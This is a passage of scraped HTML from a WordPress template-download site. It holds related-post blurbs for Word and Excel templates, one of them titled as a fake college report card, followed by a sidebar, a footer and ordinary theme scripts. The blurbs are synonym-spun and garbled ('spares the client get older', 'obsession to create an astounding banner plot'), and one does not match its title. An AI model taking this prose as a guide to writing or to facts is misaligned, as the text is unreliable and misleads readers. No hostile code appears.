Day Plan Template Word</a></h4><p>30 60 90 Day Plan Template Word. The Fill-in performance in Microsoft word permits you to solicit the client from your 30 60 90 Day Plan Template Word questions that next filled in, will be embedded into your record. Utilizing this capacity just spares the client get older in distinguishing where relevant data ought to...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/save-the-date-banner-template/" title="Save The Date Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/wedding-invitation-thank-you-card-save-the-date-card-wedding-throughout-save-the-date-banner-template-60x60.jpg" class="alignleft" alt="Wedding Invitation, Thank You Card, Save The Date Card. Wedding.. throughout Save The Date Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/wedding-invitation-thank-you-card-save-the-date-card-wedding-throughout-save-the-date-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/wedding-invitation-thank-you-card-save-the-date-card-wedding-throughout-save-the-date-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Wedding Invitation, Thank You Card, Save The Date Card. Wedding.. throughout Save The Date Banner Template" /></a><h4><a href="https://business.fromgrandma.best/save-the-date-banner-template/" rel="bookmark">Save The Date Banner Template</a></h4><p>Save The Date Banner Template. In the business that you obsession to create an astounding banner plot behind the utilization of a talented programming, you obsession to remember positive things. As a concern of first importance, ensure that the structure you make, speaks to your organization. It ought to mirror your organization's belief systems and...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/student-feedback-form-template-word/" title="Student Feedback Form Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/students-feedback-form-2-free-templates-in-pdf-word-in-student-feedback-form-template-word-60x60.png" class="alignleft" alt="Students Feedback Form - 2 Free Templates In Pdf, Word in Student Feedback Form Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/students-feedback-form-2-free-templates-in-pdf-word-in-student-feedback-form-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/students-feedback-form-2-free-templates-in-pdf-word-in-student-feedback-form-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Students Feedback Form - 2 Free Templates In Pdf, Word in Student Feedback Form Template Word" /></a><h4><a href="https://business.fromgrandma.best/student-feedback-form-template-word/" rel="bookmark">Student Feedback Form Template Word</a></h4><p>Student Feedback Form Template Word. The Fill-in appear in in Microsoft word permits you to solicit the client from your Student Feedback Form Template Word questions that afterward filled in, will be embedded into your record. Utilizing this gift just spares the client time in distinguishing where relevant data ought to go in your record....</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/fake-college-report-card-template/" title="Fake College Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-online-report-card-maker-design-a-custom-report-card-in-fake-college-report-card-template-60x60.jpg" class="alignleft" alt="Free Online Report Card Maker: Design A Custom Report Card in Fake College Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-online-report-card-maker-design-a-custom-report-card-in-fake-college-report-card-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-online-report-card-maker-design-a-custom-report-card-in-fake-college-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Online Report Card Maker: Design A Custom Report Card in Fake College Report Card Template" /></a><h4><a href="https://business.fromgrandma.best/fake-college-report-card-template/" rel="bookmark">Fake College Report Card Template</a></h4><p>Fake College Report Card Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, time card, pulse tracker, cost report and give support to amortization. There are more to be found in Microsoft...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/" rel="prev"><span>Previous post</span> Blank Certificate Templates Free Download</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>